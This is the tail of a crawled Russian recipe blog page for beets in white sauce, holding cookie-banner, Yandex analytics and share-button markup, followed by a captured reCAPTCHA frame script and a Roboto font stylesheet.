<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54278677, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54278677" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwifeblog.ru%2Fsvyokla-v-belom-souse%2F"></div><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://wifeblog.ru/svyokla-v-belom-souse/&media=https://wifeblog.ru/wp-content/uploads/2020/01/1-77-330x225.jpg&description=Свёкла в белом соусе - Мой женский блог"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwifeblog.ru%2Fsvyokla-v-belom-souse%2F"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwifeblog.ru%2Fsvyokla-v-belom-souse%2F&text=%D0%A1%D0%B2%D1%91%D0%BA%D0%BB%D0%B0+%D0%B2+%D0%B1%D0%B5%D0%BB%D0%BE%D0%BC+%D1%81%D0%BE%D1%83%D1%81%D0%B5"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwifeblog.ru%2Fsvyokla-v-belom-souse%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fwifeblog.ru%2Fsvyokla-v-belom-souse%2Ftext=%D0%A1%D0%B2%D1%91%D0%BA%D0%BB%D0%B0+%D0%B2+%D0%B1%D0%B5%D0%BB%D0%BE%D0%BC+%D1%81%D0%BE%D1%83%D1%81%D0%B5"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fwifeblog.ru%2Fsvyokla-v-belom-souse%2Ftext=%D0%A1%D0%B2%D1%91%D0%BA%D0%BB%D0%B0+%D0%B2+%D0%B1%D0%B5%D0%BB%D0%BE%D0%BC+%D1%81%D0%BE%D1%83%D1%81%D0%B5"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fwifeblog.ru%2Fsvyokla-v-belom-souse%2Ftext=%D0%A1%D0%B2%D1%91%D0%BA%D0%BB%D0%B0+%D0%B2+%D0%B1%D0%B5%D0%BB%D0%BE%D0%BC+%D1%81%D0%BE%D1%83%D1%81%D0%B5"></div></div>
</body>
</html>

<!-- Dynamic page generated in 0.558 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 02:04:54 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sRRxjHhWqHH35RwM7nTstA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900698351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226
body_size: 286
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://ffwp.dev
 */

@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.eot');
    src: 
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff2') format('woff2'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.woff') format('woff'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-400.ttf') format('ttf');
}
@font-face {
    font-family: 'Roboto';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.eot');
    src: 
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff2') format('woff2'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.woff') format('woff'),
    url('https://wifeblog.ru/wp-content/uploads/omgf/google-fonts/roboto-normal-700.ttf') format('ttf');
}
